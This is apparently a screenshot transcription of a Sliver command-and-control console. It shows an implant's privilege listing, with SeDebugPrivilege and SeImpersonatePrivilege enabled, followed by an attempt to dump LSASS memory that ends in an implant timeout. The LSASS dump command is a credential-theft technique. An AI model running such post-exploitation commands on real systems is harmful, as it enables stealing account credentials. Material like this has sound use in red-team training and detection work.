 File Machine View Input Devices Help
[server] sliver (TENDER_MACADAMIA) > getprivs
Privilege Information for TENDER_MACADAMIA.exe (PID: 5040)
----------------------------------------------------------
Process Integrity Level: High
Name Description Attributes
==== =========== ==========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Default
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled by Default
SeCreateGlobalPrivilege Create global objects Enabled, Enabled by Default
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
[server] sliver (TENDER_MACADAMIA) > procdump -n lsass.exe -s lsass.dmp
[!] rpc error: code = Unknown desc = implant timeout
[server] sliver (TENDER_MACADAMIA) > _